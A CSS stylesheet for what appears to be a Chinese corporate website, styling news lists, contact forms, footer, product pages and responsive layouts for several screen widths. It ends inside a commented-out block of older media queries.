.news ul li span i{font-size:13px; color:#999; height:30px; line-height:30px; background:url(../images/newsList_icon02.png) no-repeat center left; text-indent:2em;    display: inline-block;}

.news ul li:hover{-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);z-index:1002;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}



.news ul li:hover dl{ background:#1a3ec2}

.news ul li:hover span h3{color:#1a3ec2;}



.form1_left{width:50%; overflow:hidden;  position:relative; float:left; margin:50px auto;}

.form1{width:100%; overflow:hidden; background:#1a3ec2;   height:520px; margin-top:20px; } 

.form1 h3{ width:150px; color:#1a3ec2; background:#f2f2f2; font-size:24px; padding:20px ; margin-left:30px; position:relative; position:absolute ; top:0px; left:0px; }

.form1 h3 p{font-size:14px; font-weight:400; color:#666;}

.form1:after{content:""; background:url(../images/jj.jpg) no-repeat; width:40px; height:40px; position:absolute; top:0px; left:220px;}



.form1 ul{  overflow:hidden; padding:117px 50px 0}

.form1 ul li{ overflow:hidden; margin-bottom:20px; font-size:16px; color:#fff; float:left; width:50%;}

/*.form1 ul li:nth-child(1),.form1 ul li:nth-child(2){ width:50%; }*/



.form1 ul li input{width:70%; height:43px; border-radius:5px; background:rgba(255,255,255,1); font-size:15px;}

.form1 ul li textarea{width:85%; height:80px; border-radius:5px; background:rgba(255,255,255,1); vertical-align:text-top;  font-size:15px; font-family:"Microsoft YaHei"}

.form1 ul li:nth-child(n+3) { width:100%;} 

.form1 ul li:nth-child(n+3) input{ width:85%;} 

.form1 ul li:last-child input{background:#6485fb; width:100% ; height:60px; line-height:60px; font-size:16px; color:#fff;}



.b_lxwm_right{width:50%; overflow:hidden;  position:relative; float:right; margin:50px auto; }

.b_lxwm{ overflow:hidden; width:100%; height:520px; margin-top:20px;background:#f7f7f7}

.b_lxwm h3{ width:150px; color:#fff; background:#1a3ec2; font-size:24px; padding:20px ; margin-left:30px; position:relative; position:absolute ; top:0px; left:0px;  }

.b_lxwm h3 p{font-size:14px; font-weight:400; color:#fff;}

.b_lxwm strong{ font-size:18px; }

.b_lxwm .lxwm{width:90%; margin:116px auto 0; height:200px ; font-size:12px;} 



.b_lxwm dl{ padding: 20px 50px; font-size:16px; line-height:40px;}



.b_lxwm:after{content:""; background:url(../images/jj.jpg) no-repeat; width:40px; height:40px; position:absolute; top:0px; left:220px;}







.lxwm{ overflow:hidden; margin-top:60px;}

.lxwm ul { overflow:hidden;}

.lxwm ul li{ float:left; width:33.3333%; overflow:hidden;}

.lxwm ul li div{width:55px; float:left; margin-right:15px; overflow:hidden;}

.lxwm ul li span h3{ font-size:14px; overflow:hidden;}

.lxwm ul li span p{ font-size:18px; overflow:hidden;}









.links{width:100%;max-width:1920px;margin:0px auto 0;min-width:1100px;overflow:hidden; color:#666; border-top:1px #ccc solid;}

.links ul{ width:1360px; margin:0px auto; margin:0px auto;}

.links span{  line-height:30px;   width: 130px;  float: left; padding: 2% 0;  display: inline-block; color: #1a3ec2;  text-align: left;font-size: 16px; padding-left: 31px;   background:url(../images/sos.png) no-repeat center left;}

.links dl{ overflow:hidden; width:85%; float:left;}

.links dl dd{padding:2% 0; font-size:15px;    }

.links dl dd a{padding: 0px 10px;font-size:16px;white-space: normal; display:inline-block; line-height:40px;}

.lianxiwm{ border:1px #ccc solid; overflow:hidden; margin-top:20px;}

.lianxiwm div{ overflow:hidden;}

.lianxiwm div img{ width:100%; margin-top:5px;}

.lianxiwm div h3{ font-size:16px; padding:15px 10px;}

.lianxiwm div p{ padding:0 15px; line-height:36px; font-size:14px;}



.footer{width:100%;background:#1a3ec2; overflow:hidden; max-width:1920px; min-width:100%; padding:60px 0px; margin:0 auto; }

.footer .left{height:auto;float:left;}

.footer .name{ margin-bottom:15px;}

.footer .name img{display:block}

.footer  .info{width:524px ; float:left;height:auto;overflow:hidden;}

.footer  .info p{color:#fff;font-size:16px;line-height:29px; margin-bottom:5px;}

.footer .icon{width:330px; float:left;}

.footer .icon ul li{float:left;width:83px;height:83px;border-radius:50%;margin-right:25px;position:relative}

.footer .icon ul li img{display:block;width:90px;height:90px;position:absolute;display:none;left:90px;z-index:100;top:-10px}

.footer .cr{width:100%}

.footer .icon ul li:nth-child(1){background:url(../images/icon02.png) no-repeat left top}

.footer .icon ul li:nth-child(2){background:url(../images/icon02.png) no-repeat -107px top}

.footer .icon ul li:nth-child(3){background:url(../images/icon02.png) no-repeat -214px top}

.footer .icon ul li:hover img{display:block}

.footer .icon ul li a{display:inline-block; cursor:pointer;width:83px;height:83px;}



.footer .icon ul li{float:left;width:83px;height:83px;border-radius:50%;margin-right:25px;position:relative}

.footer .icon ul li img{display:block;width:110px;position:absolute;display:none;left:90px;z-index:100;top:-10px}

.footer .cr{width:100%}





.footer .info1 {  color:#fff; line-height:41px; font-size:16px; text-align:left; float:left; }

.footer  .info h3{ font-size:26px; color:#fff;}



.footer .cr{width:100%;height:auto;overflow:hidden}

.footer .cr p{color:#fff;font-size:14px}

.footer .ewm{width:160px;float:right; }

.footer .ewm p{text-align:center;color:#fff;font-size:14px}

.footer .ewm img{display:block;width:160px;margin-top:5px;}

.footer .ewm span{display:block;text-align:center;color:#fff;font-size:16px;margin-top:5px}

.footer .ewm a{color:#fff}

.footer a{
    color: #fff;
}

.b_nav{ overflow:hidden; width:250px; float:right; padding:0 30px; border-left:1px #fff solid; border-right:1px #fff solid; margin-right:30px; }

.b_nav ul{ overflow:hidden; height: 192px;} 

.b_nav ul li{ float:left; text-align:center; width:120px;    height: 36px; line-height: 36px; } 

.b_nav ul li a{ color:#Fff; font-size:16px;} 

.foot{ margin:0 auto; width:1360px; position:relative; overflow:hidden;}

.copyright{ width:100%; background:#0a194e; height:45px; line-height:45px; color:#fff; text-align:center;}







.tit_bt1{ border-bottom:3px #0060c0 solid; height:59px; line-height:59px; text-indent:1em; font-size:18px; font-weight:bold; color:#0060c0; background:#f1f1f1;  margin:0px auto 20px; }

.tit_bt1 span{float:right; font-weight:normal; font-size:16px; padding-right:10px;}

.tit_bt1 span.dqian{margin:0px;}



.tit_bt1 i{font-size:14px; color:#333; text-transform:uppercase; margin-left:10px; font-weight:normal;}

.tit_bt1 span a{ background:url(../images/icon.png) no-repeat center right; padding-right:10px; margin-left:6px; }

.tit_bt1 span a:last-child{background:none;}

.w30{margin-top:30px; margin-bottom:30px; overflow:hidden;}



.page{width:100%;overflow:hidden; margin:15px auto;}

.page ul{display:table;margin:0 auto}

.page ul li{color:#333;display:block;color:#333; border:1px solid #ccc; float:left; margin:0px 5px ;  padding:0 10px;height:30px; line-height:30px;}

.page ul li a{color:#333; display:block; font-size:15px;}

.page ul li.thisclass{background:#999;color:#fff;border:1px solid #999;display:block;}

.page ul li.thisclass a{display:block; color:#fff;}

.page select{border:none;background:0 0;outline:0}





.mbx{width: 100%;height: 62px;border-bottom: 1px solid #eaeaea;max-width:1920px; margin:0px auto;}

.mbx a.home{display: block;width: 64px;height: 62px;border-left: 1px solid #eaeaea;border-right: 1px solid #eaeaea;background: url(../images/InpageAddress_icon01.png) no-repeat center;float: left;}

.mbx a.home:hover{background: url(../images/InpageAddress_icon03.png) no-repeat center;}

.mbx .p1{line-height: 62px;float: left;margin-left: 16px;}

.mbx .p1 a { padding-right: 14px; background: url(../images/icon.png) no-repeat right center;  font-size: 15px;  margin-left: 10px;}

.mbx .p1 a:first-child{margin-left: 0;}

.mbx .p1 a:last-child{background-image: none;}

.mbx .p2{float: right;}

.mbx .p2 a{display: block;font-size: 14px;color: #666666;font-weight: bold;height: 61px;line-height: 61px;float: left;margin-left: 26px;text-decoration: none;}

.mbx .p2 a.cur{color: #d50606;border-bottom: 2px solid #d50606;}

.mbx .p2 a:hover{color: #d50606;border-bottom: 2px solid #d50606;}







.anli_lb{overflow:hidden;margin:15px auto 0;}

.anli_lb ul{overflow:hidden;margin:0 auto;}

.anli_lb ul li{width:25%;float:left;overflow:hidden; border:10px #fff solid; box-sizing:border-box;  border-bottom:none; border-top:none;margin-bottom:25px;}

.anli_lb ul li div{overflow:hidden;width:100%;border:1px #d2d2d2 solid;}

.anli_lb ul li dd{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:40px;line-height:40px;font-size:16px;text-align:center;}

.anli_lb ul li a:hover dd{color:#0060c0}

.anli_lb ul li:nth-child(4n){ margin-right:0px;}

.anli_lb ul li div img{-webkit-transition:all .5s;transition:all .5s;width:100%;height:100%}

.anli_lb ul li div:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}





.pro-intro{overflow:hidden;margin-top:6px;padding:10px 0}

.pro-intro .img{float:left;width:405px;height:auto;overflow:hidden}

.pro-intro .img img{display:block;width:450px;height:395px}

.pro-intro .info{float:right;width:428px;height:395px;box-sizing:border-box;overflow:hidden;border:1px solid #d2d2d2;border-left:none}

.pro-intro .info p{color:#555;font-size:20px;border-bottom:1px solid #d9d9d9;height:45px;margin-top:60px;text-indent:20px}

.pro-intro .info .tel{width:100%;height:160px;border-bottom:1px solid #d9d9d9}

.pro-intro .info .tel img{display:block;margin-top:25px;margin-left:25px}

.pro-intro .info .tel b{width:100%;display:block;color:#1c71c8;margin-left:25px;font-size:36px;margin-top:10px;line-height:36px;font-weight:400}

.pro-intro .data{width:100%;height:auto;overflow:hidden}

.pro-intro .info .btn{width:100%;height:auto;overflow:hidden;margin-top:30px;margin-left:25px}

.pro-intro .info .btn a{display:block;width:165px;height:48px;background:#1c71c8;color:#fff;float:left;margin-right:15px;line-height:48px;font-size:16px;text-indent:30px;border-radius:10px;position:relative}

.pro-intro .info .btn a:after{content:url(../images/kf.png);position:absolute;top:13px;right:29px}

.pro-intro h2{font-size:28px;color:#333;font-weight:400;margin-bottom:16px;text-align:center;margin-top:20px}

.pro-intro .share{width:100%;height:46px;line-height:46px;border-bottom:1px #e7e7e7 solid;background:#f1f1f1;text-align:center}

.pro-intro .share p span{display:inline-block;font-size:12px;color:#999;padding:0 8px}

.pro-intro .info .btn a:last-child{background:#595757;text-indent:0;text-align:center}

.pro-intro .info .btn a:last-child::after{content:""}

.pro-intro .info .btn a:hover{background:#25b240}

.pro-intro .intro{width:100%;height:auto;overflow:hidden;margin-top:40px;min-height:500px}

.pro-intro .intro .t{width:100%;height:30px;border-bottom:1px solid #d2d2d2}

.pro-intro .intro .t p{color:#fff;font-size:18px;background:#1c71c8;width:180px;height:30px;line-height:30px;text-align:center}

.pro-intro .textxq{width:100%;height:auto;overflow:hidden;color:#666;font-size:16px;line-height:30px;margin-top:20px}

.pro-intro .textxq img{max-width:100%; display:block; margin:0px auto; text-align:center;}

.txt{width:100%;height:auto;overflow:hidden;margin-top:10px;font-size:20px;text-align:center;height:45px;font-weight:700;background:url(../images/tit02.png) no-repeat center bottom;color:#1c71c8}



.fy{height:auto;border:1px solid #d2d2d2;overflow:hidden;margin:30px auto}

.fy p{width:33.3333%;height:60px;line-height:60px;float:left;color:#666;font-size:16px;text-align:center;border-right:1px solid #d2d2d2; box-sizing:border-box; }

.fy p:last-child{border:none}

.fy p a{color:#666}

.fy .return{text-align: center;  padding-right: 30px;   color: #666;  line-height: 60px;   font-size: 16px;  background: url(../images/icon10.png) no-repeat right center;}







.news_lb{overflow:hidden}

.news_lb ul{overflow:hidden;padding:20px 0 0}

.news_lb ul li{padding:20px; margin-bottom:20px;float:left;-webkit-transition:all .5s;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;border:1px #ccc dotted; width:95%}



.news_lb ul li h3{-webkit-transition:all .5s;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;color:#494949;font-size:18px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400}

.news_lb ul li p{color:#7f7f7f;font-size:15px;line-height:24px;padding-left:20px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}

.news_lb ul li h3:before{content:'';width:6px;height:6px;border-radius:50%;background:#494949;display:inline-block;margin:0 12px 2px 0;-moz-box-sizing:border-box;box-sizing:border-box}

.news_lb ul li h3 span{font-family:HNT;font-size:16px;font-weight:400;color:#919191; float:right;}

.news_lb ul li h3:hover{padding-left:10px;-webkit-transition:all .5s;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s}

.news_lb ul li:hover{box-shadow:0 0 6px #ccc;-moz-box-shadow:0 0 6px #ccc;-ms-box-shadow:0 0 6px #ccc;-o-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;transform:translate(0,-10px);box-shadow:0 0 10px #ccc;-moz-transform:translate(0,-10px);-ms-transform:translate(0,-10px);-o-transform:translate(0,-10px);-webkit-transform:translate(0,-10px);-webkit-transition:all .5s;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s}





.article-detailed{ margin:0 auto; padding:10px;overflow:hidden;margin-top:20px}

.article-detailed .tit{width:100%;height:auto;overflow:hidden;margin-bottom:15px; }

.article-detailed .tit p{color:#333;font-size:24px;text-align:center;border-bottom:1px dashed #f1f1f1; padding:10px 0;}

.article-detailed .tit span{display:block;color:#333;margin-top:5px;font-size:12px;text-align:center}

.article-detailed .intro{width:100%;height:auto;overflow:hidden}

.article-detailed .intro img{display:block;max-width:100%;margin:0 auto}

.article-detailed .intro p{color:#333;font-size:16px;line-height:30px}



.map{width:100%;height:355px;margin-top:15px; margin-bottom:30px;box-sizing:border-box;border:2px solid #dcdcdc}

.lxwmmt{overflow:hidden; line-height:30px; font-size:16px; padding:10px;}



.mssg-intro{overflow:hidden;margin:50px auto 5px;padding-bottom:5%; background:#f6f6f6 ;}

.mssg-intro form{padding:5%}

.mssg-intro form ul li{width:100%;height:auto;overflow:hidden;border:1px solid #d2d2d2;margin-bottom:15px;background:#fff;border-radius:5px}

.mssg-intro form ul li input{height:50px;border:none;width:100%;outline:0;text-indent:10px;color:#999;font-size:16px;background:0 0;font-family:'微软雅黑'}

.mssg-intro form ul li textarea{width:788px;height:100px;border:none;outline:0;font-family:'微软雅黑';resize:none;background:0 0;text-indent:10px;padding-top:10px;color:#999;font-size:16px}

.mssg-intro form .bttn input{width:49%;display:block;float:left;padding:2% 0;background:#0060c0;outline:0;border:none;font-size:16px;color:#fff;border-radius:6px;font-family:'微软雅黑';}

.mssg-intro form .bttn input:last-child{background:#999;margin-left:2%}

.about_con{background:#eee;  margin-top:15px; padding-bottom:30px}



	.pcbanner{ display:block;}

	.mbanner{ display:none;}		

.banner{ width:100%;}

.banner img{ width:100%;}





.accordion{display:none; border: 1px #ccc solid; margin-bottom:20px;}

.accordion .link{cursor:pointer;display:block;padding-right:45px;height:50px;line-height:50px;text-indent:2.5em;color:#333;font-size:14px;font-weight:400;border-bottom:1px solid #dcdcdc;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;}

.accordion li:last-child .link{border-bottom:0}

.accordion li i{position:absolute;top:0;left:0;font-size:18px;width:50px;background:#0cf;color:#595959;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}

.accordion li i.fa-chevron-down{right:16px;top:16px;left:auto;font-size:16px;background:url(../images/jiantou.png) no-repeat;width:20px;height:20px; background-size:90%}

.accordion li a{color:#333;display:block; font-size:16px;}

.accordion li.open .link a{color:#333;display:block}

.accordion li.open i{color:#b63b4d}

.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}

.submenu{display:none;background:#efefef;font-size:14px}

.submenu li{border-bottom:1px solid #d1d1d1}

.submenu a{display:block;text-decoration:none;color:#333;padding:12px;padding-left:70px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}

.submenu a:hover{background:#08c;color:#333}



.accordion li:nth-child(5) i,.accordion li:nth-child(6) i{display:none}



.fanhui{background:#333;text-align:center;color:#fff;padding:2% 0;margin:10px 0 0;font-size:.25rem; display:none;}

.fanhui a{color:#fff}

.fanhui:before{content:"▲";font-size:.25rem}



.buttom{ display:none;}









.prc_intro{overflow:hidden;margin:30px auto;padding: 15px ; border:30px #f1f1f1 solid;}

.prc_intro .img{float:left;width:450px;height:auto;overflow:hidden}

.prc_intro .img img{display:block;width:450px;height:395px}

.prc_intro .info{float:right;width:428px;height:395px;box-sizing:border-box;overflow:hidden;border:1px solid #d2d2d2;border-left:none}

.prc_intro .info p{color:#555;font-size:20px;border-bottom:1px solid #d9d9d9;height:45px;margin-top:60px;text-indent:20px}

.prc_intro .info .tel{width:100%;height:160px;border-bottom:1px solid #d9d9d9}

.prc_intro .info .tel img{display:block;margin-top:25px;margin-left:25px}

.prc_intro .info .tel b{width:100%;display:block;color:#1c71c8;margin-left:25px;font-size:36px;margin-top:10px;line-height:36px;font-weight:400}

.prc_intro .data{width:100%;height:auto;overflow:hidden}

.prc_intro .info .btn{width:100%;height:auto;overflow:hidden;margin-top:30px;margin-left:25px}

.prc_intro .info .btn a{display:block;width:165px;height:48px;background:#1c71c8;color:#fff;float:left;margin-right:15px;line-height:48px;font-size:16px;text-indent:30px;border-radius:10px;position:relative}

.prc_intro .info .btn a:after{content:url(../images/kf.png);position:absolute;top:13px;right:29px}

.prc_intro h2{font-size:28px;color:#333;font-weight:400;margin-bottom:16px;text-align:center;margin-top:20px}

.prc_intro .share{width:100%;height:46px;line-height:46px;border-top:1px #e7e7e7 solid;;border-bottom:1px #e7e7e7 solid;text-align:center}

.prc_intro .share p span{display:inline-block;font-size:12px;color:#999;padding:0 8px}

.prc_intro .info .btn a:last-child{background:#595757;text-indent:0;text-align:center}

.prc_intro .info .btn a:last-child::after{content:""}

.prc_intro .info .btn a:hover{background:#25b240}

.prc_intro .intro{width:100%;height:auto;overflow:hidden;margin-top:40px;min-height:500px}

.prc_intro .intro .t{width:100%;height:30px;border-bottom:1px solid #d2d2d2}

.prc_intro .intro .t p{color:#fff;font-size:18px;background:#1c71c8;width:180px;height:30px;line-height:30px;text-align:center}

.prc_intro .text{width:100%;height:auto;overflow:hidden;color:#666;font-size:16px;line-height:30px;margin:20px 0px 20px; }

.txt{width:100%;height:auto;overflow:hidden;margin-top:10px;font-size:20px;text-align:center;height:45px;font-weight:700;background:url(../images/tit02.png) no-repeat center bottom;color:#1c71c8}



.prc_intro .textxq{width:100%;height:auto;overflow:hidden;color:#666;font-size:16px;line-height:30px;margin-top:20px;}

.txt{width:100%;height:auto;overflow:hidden;margin-top:10px;font-size:20px;text-align:center;height:45px;font-weight:700;background:url(../images/tit02.png) no-repeat center bottom;color:#1c71c8}

.prc_intro .textxq img{display:block;max-width:100%;margin:0 auto}

.article-detailed{overflow:hidden;margin-top:20px}











.get{ overflow:hidden; margin:50px auto 0; font-size:16px; padding-bottom:20px; color:#666;}

.get a{ padding:5px 10px ; margin:5px;}

.get span{ display:inline-block; float:left; width:80px; }

.get div{ float:left; width:90%;}



.xwfy{height:auto;overflow:hidden;margin-top:0px; border-top:1px #ccc solid;}

.xwfy p{width:42%;height:60px;line-height:60px;float:left;color:#666;font-size:16px;text-align:left; box-sizing:border-box; margin-top:10px; overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}   

.xwfy p:last-child{border:none; width:15%; border:1px #ccc solid; text-align:center; }

.xwfy p a{color:#666}

.xwfy p a:hover{color:#1a3ec2}



.zc_pc{ display:block;}

.zc_m{ display:none;}







@media only screen and (max-width:1800px){

	.wary_left{ width:285px}

	.content{ width:1360px; margin:0px auto; padding:0px;}



.footer .info{ width:420px;}

.b_nav{ width:162px;}

.b_nav ul li{ width:80px;}

.foot{ margin:0px;  width:1360px; margin:0px auto; padding:0px;}



.nav ul{ width:1360px; margin:0px auto; padding:0px;}



}



@media only screen and (max-width:1600px){

.le2-sub{ height:inherit;overflow: hidden; display: -webkit-box;  -webkit-box-orient: vertical; -webkit-line-clamp: 5; }

	}

	

@media only screen and (max-width:1440px){

	

	.nav ul { width:1200px;}

	.content{ width:1200px; margin:0px auto;}

	.foot{ width:1200px;}



	.about_box{ width:1200px; }

	.form1 ul li input{ width:65%}

		.form1 ul li input{ width:65%}

		.form1 ul li:nth-child(n+3) input { width:83%}

		.form1 ul li textarea { width:83%}

		.form1 ul li:last-child input{ width:98%;}

		.ys ul li div{ top:35%;}

		

		.pic_nav ul{  width:1200px; margin:0px auto; height:170px;}

		.ys_img{ width:1200px;}

		

		.links ul { width:1200px;}

}

		@media only screen and (max-width:1200px){

			

			

			.nav ul { width:auto;}

	.content{ width:auto; margin:0px auto;}

	.foot{ width:auto;}



	.about_box{ width:auto; }

	

		

		.pic_nav ul{  width:auto; margin:0px auto; height:170px;}

		.ys_img{ width:auto;}

		

		.links ul { width:auto;}

		

		

.top{ display:none;}



.content{ width:auto; margin:0px auto; padding:0px;}			

.header{overflow:hidden; display:block; }



.logo{width:100%;overflow:hidden;float:left}

.logo img{width:100%}



.wary_left{ width:auto; float:none;}

.wary_right{ width:auto; float:none;}

.dh{ display:none;}

.nav ul{overflow:hidden}







.nav{ min-width:100%;height:inherit;margin:0 auto; overflow:hidden; width:100%;}



.nav ul{margin:0 auto;position:relative; padding:0%; max-width:100%;margin:0px auto; overflow:hidden; }



.nav ul li{float:left;width:33.33%;padding:2% 0; height:inherit; line-height:inherit;text-align:center; position:inherit;font-size:.22rem;border-right:1px #fff solid;border-bottom:1px #fff solid;box-sizing:border-box; }



.nav ul li a{color:#fff}

 



.pic_nav ul{ width:auto;}



	.nav_muen ul li{ overflow: hidden;

white-space: nowrap;

text-overflow: ellipsis;width:50%;  float:left;  font-size: 18px; height:inherit; line-height:36px;  padding-left: 0px; background:#959595; margin-bottom:5px;   position: relative;   transition:.4s ease-out;-moz-transition:.4s ease-out;-webkit-transition:.4s ease-out;-o-transition:.4s ease-out; padding-right:20px; border:4px #fff solid; box-sizing:border-box; text-align:center;}



.pic_nav ul li:last-child dl{ right:0px; position:absolute; left:inherit}



.pic_nav ul li:last-child:hover div{ margin-left:-100px;}



.about_box{ width:auto}









.pic_nav{  position:relative;  border-top:1px #ccc solid; border-bottom:1px #ccc solid ; margin:20px auto}

.pic_nav ul{  width:auto; margin:0px auto; overflow:hidden; height:auto}

.pic_nav ul li{width:33.33%; float:left; text-align:center; position:relative;padding:3% 0; background:#fff; border-radius:3px; border:5px #f0f0f0 solid; box-sizing:border-box;}

.pic_nav ul li div { width:100%;}

.pic_nav ul li div p{ display:none;} 

.pic_nav ul li h3{ font-size:0.22rem; display:inherit }

.pic_nav ul li div img{ opacity:0.5}



.pic_nav ul li dl{ display:none;}

.pic_nav ul li:hover dl{ display:none;}























	.pcbanner{ display:none;}

	.mbanner{ display:block;}		

.x_banner img.xbanner{ display:none;}

.x_banner img.mxbanner{ display:block;}	

		

		

		.accordion{ display:block}

		

		.ys{  overflow-X:scroll}

		.ys ul{ width:15rem;}

			.ys ul li{ width:5rem;}

			.form1 ul li input{ width:55%}

			.form1 ul li:nth-child(n+3) input{ width:78%;}

			.form1 ul li textarea{ width:78%}

			.form1 ul li:last-child input{ width:100%; display:block;}

			.links{ display:none;}

			.b_nav{ display:none;}

			.ys ul li div{ position:inherit; margin:10px auto; left:0; top:0;background: #005cc4; color:#fff; width:50px; height:50px; line-height:50px; font-size:18px;}

			.ys ul li h3{ margin:10px 10px;}

				

				

				

				

				

				.menu li {

    position: relative;

    list-style: none;

    display: inline-block;

    font-size: 18px;

    height: 50px;

    line-height: 50px;

    text-align: center;

    width: 22%; box-sizing:border-box;

    margin: 1%;

    border: 1px #ccc solid;

    overflow: hidden;

    border-radius: 6px; 

}

.prc_intro .share{ line-height:24px;}

.prc_intro .share{ height:auto;}

.prc_intro .share p span {

    display: block;

    font-size: 12px;

    color: #999;

    padding: 0 8px;

}





.get{ overflow:hidden}

.get span { display:block; float:none; width:100%; padding-left:12px; margin-bottom:10px; font-weight:bold; }

			}

	

@media only screen and (max-width:1150px){

	.le1{ width:auto; float:none;}

	.le2{ width:100%; float:none;}

	.le2-sub{ padding:0 20px; height:auto}

	.le2 h3{ padding:0 20px; margin:0px}

	.le2-sub1{ margin:30px auto;}

	.form1_left{ width:100%; margin:0px auto;}

	.b_lxwm_right{ display:none;}

	.fanhui{ display:block}

.buttom{background:#1a3ec2;bottom:0;margin:0 auto;max-width:100%;min-width:320px;position:fixed;width:100%;z-index:9999; display:block;}

.buttom ul{overflow:hidden}

.buttom ul li{color:#fff;float:left;width:25%;padding:3% 0;border-right:1px #fff solid;box-sizing:border-box}

.buttom ul li .sy{overflow:hidden;text-align:center;vertical-align:middle;width:50%;margin:0 auto}

.buttom ul li p{font-size:14px;overflow:hidden;text-align:center}

.buttom ul li a{color:#fff}

.buttom ul li .sy img{width:30px;}

.footer{ padding:60px 0px 1rem }



.xwfy{ overflow:hidden;}

.xwfy p{ width:50%;}

.xwfy p:last-child{ width:100%; margin-top:5px;}

	

	}

	

	@media only screen and (max-width:960px){

.icon{ display:none;}

.ewm{ display:none;}

.ys_img{ margin:0px auto;}

.left{ width:100%; float:none; width:100%; text-align:center;}

.footer .info{ width:auto; float:none; padding-bottom:1rem;}

.ys_img img.pc{ width:100%; display:none;}

.ys_img img.mmobile{ width:100%; display:block;}

.anli ul li{width:250px;float:left;overflow:hidden;margin-right:25px;margin-bottom:25px;margin-top:6px;}

	.zc_pc{ display:none;}

.zc_m{ display:block;}



	.footer{ background:#f0f0f0;}

	.footer .info h3{ color:#1a3ec2}

	.footer .info p{ color:#333;}

	.copyright{ display:none;}

	.footer .info a{ text-align: center;

    margin: 0px auto;

    display: inline-block;}

	.pic_erji ul li{ width:33.33%; padding:2% 0;}

	

	.prc_intro{overflow:hidden;margin:10px auto;padding: 10px ; border:10px #f1f1f1 solid;}

	}

	

	

	@media only screen and (max-width:750px){

	.accordion li a{ font-size:0.25rem;}

	.title h3{ font-size:0.3rem}

	.title i{ font-size:0.1rem;}

	.title p{ font-size:0.2rem;}

	.title {  margin: 20px auto 20px;}

	.pic_content ul li{ width:50%; border:3px #f0f0f0 solid; margin-bottom:5px; padding-bottom:0px; }

		.pic_content ul li div{ padding:0px;}

		.pic_content ul li:nth-child(1) dt,.pic_content ul li:nth-child(2) { display:none;}

	.pic_content ul li dd{ font-size:0.22rem;}

	.le2 h3{ font-size:0.3rem;}

	le2-sub{ font-size:0.22rem;}

	.news ul li{ width:auto; float:none; overflow:hidden;}

	.news ul li:nth-child(2n){ margin-right:2%;}

		.news ul li:nth-child(n+6){ display:none;}

	.form1 ul li{ width:100%; font-size:0.2rem;}

	.form1 ul li input{ width:78%}

	.form1{ height:inherit;}

	.pic_erji ul li a{ font-size:0.2rem;}

	.form1 ul{ padding:117px 10px 0}

	.title1 h3{ font-size:0.3rem;}

	.title1 p{ font-size:0.2rem;}

	.le2-sub{ font-size:0.2rem;}

	.about{ padding-bottom:20px;}

	.about{ background-size:400%;}

	.news ul li span h3{ font-size:0.25rem;}

	.news ul li span p{ font-size:0.2rem; height:inherit;}

	.footer .info p{ font-size:0.19rem;}

	.footer{ padding:20px 0;}

	.logo{ margin:10px auto;}

	.pic_con ul li{ width:50%; border:5px #fff solid;}

	

	

	.page ul li a { font-size:0.2rem;}

	.anli_lb ul li{ width:50%; border:5px #fff solid;}

	.mbx{ margin-bottom:0px;}

.mbx .p1 a,.mbx .p2 a{ font-size:0.2rem;}



.anli_lb ul li dd{ font-size:0.22rem;}



.news_lb ul li { width:auto; float:none;}

.news_lb ul li h3 { font-size:0.25rem;}



.news_lb ul li p ,.news_lb ul li h3 span{ font-size:0.2rem;}

.pro-intro h2{ font-size:0.35rem;}

.pro-intro .share{ overflow:hidden; height:auto;}

.pro-intro .share p span{ font-size:0.2rem; display:block; line-height:24px; }





.fy{height:auto;border:1px solid #d2d2d2;overflow:hidden;margin-top:30px}

.fy p{width:50%;height:60px;line-height:60px;float:left;color:#666;font-size:16px;text-align:center;border-right:1px solid #d2d2d2; box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}

.fy p:last-child{ border-top:1px #ccc solid;width:100%;}

.fy p a{color:#666}

.fy .return{text-align: center;  padding-right: 30px;   color: #666;  line-height: 60px;   font-size: 16px;  background: url(../images/icon10.png) no-repeat right center;}

.pro-intro .textxq p{ font-size:0.22rem;}

.footer .info h3{ font-size:0.3rem;}

.footer a{
    color: #333;
}
.menu {

    text-align: center; overflow:hidden;

}

.menu li{ width: 48%;

    margin: 1%;

    box-sizing: border-box;

    float: left;

}



.menu li a{ font-size:0.22rem;}

.pic_content ul li:last-child{ display:none;}

	}

	

	

		@media only screen and (max-width:450px){

			.title h3{ font-weight:600;}

			}


				@media only screen and (max-width:422px){

					.form1 ul li input{ width:70%}

					.form1 ul li:nth-child(n+3) input{width:70%}

					.form1 ul li textarea{width:70%}

					.form1 ul li:last-child input{ width:100%;}

				}

/*@media only screen and (max-width:1750px){

	.wary_right{ width:78%}

	.le2-sub{ height: 280px;   overflow: hidden; overflow: hidden; display: -webkit-box;  -webkit-box-orient: vertical; -webkit-line-clamp: 10;}

}

@media only screen and (max-width:1680px){

.form1 ul li input{width:65%;}

.form1 ul li textarea{ width:83%}

}

@media only screen and (max-width:1650px){

	.wary_right{ width:77%}

	

}



@media only screen and (max-width:1600px){.content,.nav ul,.sousuocon{ padding:0%;overflow:hidden;margin:0 auto; width:1300px;}

.w30{ margin:30PX auto;}



.wary_right{ width:74%;    min-width: 910px;}

.about_box{ margin:0% auto; width:100%;}

.le2-sub{ height: 213px;   overflow: hidden; overflow: hidden; display: -webkit-box;  -webkit-box-orient: vertical; -webkit-line-clamp:8;}

.foot{ width:100%; margin:0% auto; overflow:hidden;}

.links ul { width:100%; padding:0%;}



.form1 ul li textarea{width:84%; }



.ys ul li h3{ font-size:20px;}

